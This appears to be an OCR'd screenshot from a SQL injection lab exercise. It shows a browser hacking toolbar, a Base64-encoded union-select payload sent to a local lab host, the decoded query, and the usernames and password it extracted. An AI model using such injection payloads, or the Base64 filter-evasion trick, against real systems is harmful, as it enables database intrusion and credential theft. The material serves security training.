 Load URL
http://192.168.10.41:8094/?id=MSBhbmQgMT0xIHVuaW9uIHNlbGVjdCAxLGdyb3VwX2NvbmNhdCh1c2VybmFtZSksMyw
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ID:1
user:zhangsan
pass:ahangsandemima
ID:1
user:zhangsan,lisi,test
pass:3
now use select * from users where id=1 and 1=1 union select 1,group_concat(username),3,4,5,6 from use
将id参数进行Base64加密